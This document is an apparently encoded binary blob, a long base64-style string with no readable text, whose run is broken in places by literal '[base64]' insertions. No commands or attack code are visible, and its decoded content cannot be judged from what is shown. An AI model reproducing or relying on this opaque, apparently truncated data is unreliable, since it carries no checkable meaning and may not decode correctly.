nvEAk629T9gpVQbYmkmZWePZpG2COKAF7fPYl3wA2jzmGUQCxf/uV/UDCKCAEXYAbri0OABIU4/AdkBkiQjkOL4up9BemwFsS+vVEwJaliAhbua4llkRCfBDsJwaKSjES8VkEPfFhIlqjJ1U6yDmvBNuuyjmhAFkT/NY0CWdcmYdFtXtewKyagjGifzAxLe6BZ5EoJixSyfraAxewlisDhOOxC8WjRZmjcmuywnlyP9kn+i6jR5ujSdsXtM2kTTOAEfrZOoS/eBhX/RPBtRAjuk+0OJCjMKThl5N4vwapZnxWJRniJo3mPUwVemUDVpBFamxioPorqqLGaywwWF/hqrf5qSwMFgIxDtODqrY5DQD7s7QMWYBlmkrK0tNnmjyqd/3XtcCYNUYQgCnbtuXkTXtzofa1s9GZc145tpmRKXmRtSrzjAmEybVtRgMYffZ5XlnLrLSWp9kZs7hQy9s7sjR4IA9/w9IbtCQTwFHdtQQ5YFOdsFVdxQObqw47DOgaVIaDGEqBGz54UUOjt+fptIY+E4BbuJggDS8hUwCKJRThuVKY9mWXl23NlkUiaEcCEWVbafqryXs4JjoNq7tYPf6hqKrjMp41w//EO72EO7+4lb2S2WgQea/qOb/jO6svutI7qlRz6qLi2mE76YlSrGNcOF8HhIHUJl9Em8SdK7wp27c7mcEMG5NEu8NLmv9Q6xdKIcL+9lzmmCcQdgj7GIhC3dMS+386GbdKe74qaxu6d7NYm6/IG8ULpbK4WZGjzyUfn6uHgal4vAV5/ILKGDl2nRmpMgUjYg2nUcQUFcvoa8iIv8gt4lyagXdqliOPW6cJazH76aZsw6hkm6j5T6plon6XR7jB/msMVJAWzaqsm7zVHZgOBd2QWZOsjb6ul7zWv8zXnsPr2sB9VtPCtSLmu68pANbkusSu6IkEvP1xvbdxidQCPPv8lQ29gN+SKR+9P1Bz86d8Kf7t/3/g55vTt4/GxpviRDzvjWWsVt6g/UbLoa3hO2nE4Rm2K/5Pi4nHXXmuV98nJgzmZ5yRiF4khQHZQocaipy9k/+0jQYQLePbgjvaTRfJMVXI4moPa85lRFdWcsO5X/ieZKOpa1t0XcJ87WIDtPndDK3NBmtWNv+p6l9pDWnPwlnu6p3tg2YD6lnu3zuOz/Xj87vNwXhbBD3TKcC6LPPzDR2CKZ+jLpveunvnLTm8w7Wwh66SDZimiaDa33l+A55XhmlfFdnnEDmjp4qyW716uHmslM5BprOMNB1OXZ31vLUrLf6QIBwzrgz6Wryn/l49jFr2wLVX9kw6WPRh646dGb6WvODYYpw/uSmB6aR9uQCluipBCIkCC/hKfOysJxrzZ35XhnH1MpGYP3e3yN+jCsacILPiHF3gftHeaMreaAgk5dh95rDaKkY9wudf/ugcIFylc/BuSwqBAgSkG/kvxz8WGfxIlpog4seLChgsXDnCYYk+Kjh3/DShp8iTKAf8mrGzJ0sUEmC4ixfxHU2LMmixxzsTZcqLMlztfEnwocQ9Bgg6BPtzgYk/DpwShOm1qNGmknyxfkow01QVBmgSF+gSqUuJYlz5rkkT7cKfMlj1VFr3JMmvapENXzuQa9i7RSEM2RIq4Z0hBwYcR/x9G1MWx4y6SmyAK889yE8uW/yGZYmnivzlELIn+V8bQv0ZlVEsA/U/CiEYSP6CaDRo2bNcjPriW+CLRG9A9/lkx0fsOlt7KlzNv7vw59Oj/QlChDppgCMRJQ7jg3v07WO7iwXsHC3agC4MUDSJk2PRgU4vKLX5cWr9hRJUhOYYU2b9/SXzBtNZ1SYHl1URZPYTgVTaNBRODQxVFUlFIGQUVYhssBZWF6RFUlVsWokVXWhJFcpZVE+YloYlgGYXidRMoeN1ZKA7FYFISDZBjXNcpiONDBzp4FVKFPVXQYYYN0UVjUP3jpGP/PJbZKP9kdlkTeSDxjyVIoCbRFHMYIv/[base64]/VNmvlZbl8Y8hTXA5RWdbGoJEGVOc1lydE31BJyp4poZKa4202do/dLqGinETVfAPAf9wUTJoX3jQpweu/TH/UQA5IDozzTVLyhykIXD3aHY6K0WdC58+OrRSEj26aAgRGcQpRE3POqGyvc1aUVvL3ZrfqRI9gzO6JiaoV7ug4eUakDOe2xuM1yoHbbjA+nS2a0PQ1VvYoMEoNtRoE0t3r2P/5HfeaA+rbdNHgXYYk1J629u+TYxi8D8DIzGwa5aEOcWYY6J5pkRqLtdmxR33VohrIQP6ssm9caFEnhPtmRxoggAQwC412347dNWJSmkIBfUukaRD6D70BtUJX7zRQv+zQdJQL/LJREz8489z0v+jgEQKSK+9a0xo//322bu2zD9MkP/PMgqkLz727aOP/fgTkY+N/OSfD9oy2OQP/xr9EmEzzT/od4D/TQMbBwDNAQAokQMiioEHsAMDQQPBCUrwH3b4xwETMJEL2iEBF1wOByVyQQ+6RhkJMKEJ/[base64]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[base64]/hvt3WuwSkH32mPAvenbXpPKubt4SlA31JZBYfpk0Vg4z1ZzI5h4mID42EeUWrSt4pyK0PBw2EZCt+Z5SLsbrWUe07EBJ5jJxDz550y85mBtQkc7EGQ6kFfxrXQoz6aOW/qoppsLz6cOz6oyi1fNROfF5ij7wrvx3GbhlJfexkTKMQN87pzb2zfcnSfQ53xGU8E9g72q63xGkuA0RotHP+DHDfHH4ivawBADkg2syY01q6vRCziP1ikjir/x7B1dkQfCkWr3Ry5gtkBDyC/HfAkZke7AGdhVre12PMxBwIDJo9dKPfsmPeoIrtpz6ZSsJFZ8DJAQb36IkZJskSoYm+pad/KgVG6qeKBawkHoZLR6SwnNebe8p5KJQJ9Am/Wpn0OITbUgRhqoAUxV3TJ5TEsqi15kCaAozcEqIJ2844Zn1DRAe/6og2V3I59qqHRAfH95Y4Z0zBqQj8YuIH3g4IrOI/ZgPH+A86G6Mz4bB6CRhIQQRJoL2gUAoP5VUBLB4VR2PnCTGVLRGmGnUSAdo62b2jfjmkTsrXCeNvlHyArx+94tHP0Le8uKTSawWY9HJX1nWg9oE2T25JJ/4Q/WM8xrOsqFlkke5u7KgAnk6C1ES7jda4cmMGhYlQLTinnuWD/[base64]/93C7qGlInZJwD5w9nAAdCpm6l5LWv35oLGe/veGE5CecfutmVowl+sBdnBpoolWgZfFEbhnqfulNpAFST37r2cWPdU7lYc8fF3ou/lvbtjgIeeOFTBoIFGvwkaOuMjPjIHYua1RGz6P8DqzirHX+sXapTBPe9zGdAAChABqvezxDQCsIJMbajBociMGy2rRCoHaV6Ya0hBZyPDP2C9ayDDDGi9rxMKJJq22FPri5s2tUYi2nOKj04HdLDCZTHZZim53nWPAviDlpa7KUoPHnAPjWGP4bWbI2h5K0rPlJ/PWtpAlZXyCR/DPuRPSS3Dpsr7eBsXaY3l5RoqFEwDnd7/O+aueQv3KQIF4SRggyb86baZwgGoolaalxlIXHjXNwu5UOrumaN6EH9XQXTt2Hd5gxZCAe8z8Y5pVHiNFzkmAKKn9UQk315OaFGRqvENL+idqhcb5hfX/JIQUeNUQiV8X6yKemj8wz0LNhtDh0Pe1R8w6yMAwCM8hxvNHwC0EfpqLYtPhBhIAdbrKLCpb69n/dcDxD+BAwkWHOiKCrN/IZi5YqiQYIh/zCQyo1JRIJWBLgx2HHgMZEFTm8wc+2fKjBlTApkw8bfppD8mJv8xUWATp4Ka/zaBdKQAioKbdf4tU7CsqByQx5Y1RSqwExOnA/GAlNNU4LKex2z8O7YJ/9u0TZvqYDMIpeQ/PNP+QflUp5NJVkTb/jtg9u7AvAXz2sFmRuCxT3dXfh1o5wDif4jBeAX8L4GdxYvt2FkKI7LAzJpgVJ7kMfBSH5ALJtCsDDWMpaBRo/4nzgZIZeJatxbtA/dAcc7+Odst7jXogl2GXDDYpEsl4QOR/JszxXmSf2WSUEchPYmB5QNVvfpH6p+g7QUB5BAoqPzAAAD+BRAoZbxBZDPi17d/vz7FhBld/XOYEECLLAohIYxCeMi+1Qryx6t/zFDgJYKYaOcfRwJr8J+bNGQiQ56ssukogY6SCiilQDIKK+HiOkYObMz6Z0VToABpk2mw6QkPFwmqI/8tsOwyqw6TTDnGFAv/wetIgfby6ABNVvKqk8WaDMyUTxCTLLG8QALjAIHsMC2yyC7T7MsvIftyki0nWZPNz0o6BoZ/[base64]/y/ru0uQxr2zAEjFNPrLBkSwr6wqkF0krs7IxB8oMsgQSSPOYSaDwAQoYTk55Kygkm9NQOk2DWRnVQvKoT9huns1QQ6XVzTfeegNOOEmNM44g5R6t9FLn/jFkjqij+8eAJGgYD5V/SC1kIDTGo3UgVQUxTyAAcCVIil3QRuYftcUw6G1ZfZ2b7o6QBRZYKoAdliL/BiJwIQAJZIghjuL7eSmaCmqJcZ26pQmnc7e6uQ6bjAoKqsQFMsWpp0Cr6ph9lulkSJMccREkU/BYkV9HtoLqRSgmSesfif8SCCa7kgTtgK4+OgYPyQiyw5Enuw2e+G651GtjMUHCrMwwv4zs/zPQEvemNENPQ23Gm/lszU/ZAvXBhvJ/[base64]/mrAcDFhCIIZwWhn+kR3pLAcTX/8YCHjsYzby/MM8cmsbAweiNgdyciDweVsESTk3V2CQGA7JGwcJRKy+NSSD0CpctOQoEAbJxB8yeVPjWoI7ktREQwKpA0k20YltCUUqLHmKDcZSLam8Sziga1G8NsEEF/0QCp0YSzH5NS0bGJEvNjDDJHQkELNEyZy6E84BSNeJODFPeFdqCx7MEDwv3egThxlemTxmkDCR7J12mJNAE7AVHmTvTnRCDfnK5wWcge8fkyjfoGZTu/KBQRPaI4gfebOb+jjqAkOA1AVGWokuuE8ghfSIJTCFyOkkAaZE+AeoaKAdj0iAbjkAwNgEkgMEXrIjYnibJ/9BH4+M8h9CdWD/[base64]/HtIv/QG+AWksH9aNVXvWSJdnXy1e7icCcbOleHanIunVSxLThEiuM8xyuk+NWvvDsSEwnS17skDD/CO+xgJXMliyG2IF/qUmai/6dfLxnYSx9z4z+8MFnIEqROdbpTBGnjET/OLaSQGm1BmNaR5iBStTKF6UwFQoTZdqQXoBGPTjuyHp4W0MWzEsguzjZjgSAVqZpM7o7ts0EO9ieqeBPQfyAC3Ykoa6vZ/WpN/NHdExbkJh1xXJRFlN4YxlCZWQHvfX4Y3+WwJUka6+tfx0xKACvJv3oBI5kci+CPlelMyiiTF0QmpzrTiaASzuyCO8uzQGk0glQApEBAOkhCXiAM8CMIElz6j9XSTzhlQAEjSRwFAvxDCaYiCHtUpZ6d+rRVZqMVrkA5EACoLW08VrWvpApLvLVSICGYoH/0U2uCMAMUc9vyQNQKTP8JbUi8HLqJUcC11vNimV68rlt7t8MW+g7Wvs/my17tI8//+heMiI3nmRIMMgW/[base64]/iOrimDRPjXsaAAdYclZUV+BAMC4IMsQHADqeed0UskFoCdkgfENWrYnVkVxz4B8F+Afc5U73f4D/ogB4H4jc5T52v/8d8IF/4GhtDkjj1GIg+FapacNgWn+rlqWWCHhBOkWE61C6IAQYYKfPhvHw2BZXP+2I2DoCgEfYQjgB0Lrg7+PKhqiS5QTZm3Q32J8AJVkgdOcAB/C+e7yDAu4GAX6uBZL3vrMe+clX/sypMISaX4BZ/9iwvgVpHKFXAtFB/4cQFD2QgJehtZgXiCQFMgenC4QADjD1xVnlU0EUMOK7/bxH3LPTrw+kBx2B+ugH8ohSL385uGEgys4jmKFvKkJvXmkiCmL4CAL4BGL4eI/35i7ufg8ALxADM5CphiACpO/mImD6Eu8fkAZpKqESuC/oLkAIVNDf/wyi0QiiAdDvPHJAVTxPPTDp/TBp01iltzauINaAAO6AIL5AAojwCz4AE1ChEf7BBECDDQpCCh4hqTRwAF2BG1xBWITlH4Sl7SJCI5iBqoAlhJwrBDiAGYKvIOAO+HDvAefu7YhvAqlQDucQA/XABXZuCPQgD5tPBKSPIBwlAjRMIBDvAiJBIBDhEIHuHxKN+xKtIGqBABAP0gii4JTg0sjAAWywIMxj4kxtPajubMYGEAqiCEfgHyTAFCVACbPGIwiAFv7gHzDRtugwhPqjgiiCGCaCb4jlQHRRuvwDWgQChM4wBFxAq44x99DQDe/O7ZSRDp8RGv+OGfJQuvSACv/0sA/[base64]//+gWvwZ6ZwaiC+YAQagRWbUCTJjiMpQpW4koIkwsiqKhgHItdyjSTvDiJA4SOzki3bctVszg+jTxunD/q+8VE8AhGNYwUbLwzQkR13kvv/DALx0AANxgCA7HHiAuD0Si88XAWT6i9s6o9VHAAQTECSUOAE1MDgCuEfuQYFJKAUqRITmFAgTOAnheMJ/4ET7s8ts0rIKAgjGYJZSgA/FIL4WhM3c7NXbvMke3MIfLMjALHmOlAgAtEbA3HQRhDxZEAvEc04zlEF9XIgoK4wjwCAOGEpfcoW/u8xi9LTcrBtymYUBaIQDAAgbUo7iKAQyqAQCFIgqvIfUGE0B8IDXsADns4jWFM3W44299M//xM0YsBwQrAao89RrrHm9BAEi4MDi0OQiJMgzuARB0IIGg8TVDAMLhQNagENzmAMjsAB1K89hpI8UG87aOX9Sk0q/29ADVKMPJ2SPEHAPU8RFZeQIOxTVISwIJ6QDOgRQH8USINU1YhPIaYPIlCSCmquIPKQJYtjJQ1NIPqTQqNz+1hwBQngDAjzCGjB6gKAS2lBRHmht8JzOz6xxaRAHqVSOAygENRT/BwOCQuiPj3gDrhgILAggGjBR4WUT/vUTx9ID3ozUKmRIK7xGv+BJf8wUS+g+ghCEhGvFmpBBTuiFsbgDED0H46gVbj0gADAU7cD1MoGNLjGRQfCANTAAGzqBDDzH0GgDNS0KrGSPgUiRyugAgZiDVLzT0kJGnbVV0UyUA0iWDui5oq13ljSOCAULwtCBkBDUwkCDby088w0Vf/ijzwAwQAkoFT/IQNOVSCewFTLUz1BgGsEQgKssiBylAtutSBaQTdts268QRV+lV6BNFDv9SQ9YueKkwMjQA8iAPpaUiZ7BYAG4kP3lGzMFPVo0DEvDj10SvXEo/7U5mrUIAMsVjM7olyp5gTGVU3/wRRntSMqIP9wlQ1ogQ3YwGuAdC3r1WX5VCF2Ll8LYl+tUfqU1CAY9QIA9n2S5h8QIVIF4jQl9B/Q4Ag21H+29IDaA+NCNetQVAch82zQwEUzgFsz1mIN4uDUU6Y2dgTmk1Y7Ak/ZVSBe0Uf182XTVm1xc+cOFUGLZedE4ALkdjg3bMMA1iWxD/tw7h8klEP//4EWsvRo//YfxoAWnjW3PlUHz2P+aJBpPSLFNFNyrdZq/yFjBwIgZ+oETqAQQEBGzRUJE1Ig7rMgKgBP23UN3HVtV5d1s1Ib/0EE9vUf9CB2E09J73ZnjROQ9JZScE4edUFCifYf7gASORREMTXqsi5UJfaAfErUtC4cuDUcMiB6LVcgKtdUTyBV2/QEJAAEBgI+b9RO7/Qf2BULUKUVaKEVBqh129d9NVAEYrY3o4/QYHduR1AE/LVJi3Nnj8Mlhc44JHRPhfYfHOBwyeYIWFPrjpJxx6b+Ok4gsvYfqvd6w+Fy90d7O3ZVzdUgEvI+dXR8bbUHsCANBKIHVPcf/1D4fVeYhQMvX7XxXmGXdotVBHfOX/kX5/CWwxJBOX5SeP+BQ8/[base64]/v3H/aWIMA2OQVCiLdUUwFZU9/vCNwjYUU0gRx2p5x4VAgiHEileh+ZINgUi6XyY2eVdP8NApRL2ZqvGYJKIBcnghhkdxvBkHY1Iknn+HVndyDsWJYjgJZJ6zQFYmXLtlWQdyDUbzIBWUQNSGLF4/8QYIolGQj6WSCi92IHojz/gQi89z3vIw06WSCwYIQbWoWjNxmqGZsrupShAQcGkBj60AADlaO9uXaxkThXeY5zmN/gh3e7z2AvVSBAdCm1DkTfz3FXrGwgtiDUoB6gmFSWIxyq16b+kVfWlZNLOJTHeCEHAgIsWqkt+nVDCAxjtgs1Yl+dzw93zoYJgjjxeJa14B8uAYgzlSB02QGOIAffT3jdY2VXTBA4L9SGuSOA4B/6J66BoBrg+okp+YL/QUYz+R//bNQ+8LQHSJYgaEFHI3mpDxubiYEZtjkXFSJ2W/Zmy7k4X/mO0XkgvBrnYrJgBeJD2wN5C1Y81E9TAcg9ZJpxPU0KQImuPWKnA3og8jogQ4ULNrmh0yANBFsgFvof2OB0YRuxf5uFFXsL9UCxRWCbB0IPXGGGizN/YVd/ORBRb/kSBk1pfDis6fGXf9mPC9gBsvQGAdmn1M9xOwJ7B4Kus2E7LljpBqIPqlJ0O0JHPfmTFzoNApsgeuALeiEKyhu4+/t9N/qbiztfT1IbVflmzTkbjyarCeIS4CcRutogBtggPrQwOc7ixIN5N01t4uEf4JquV3s7ANqmCq4jPsAE/0hAVl/[base64]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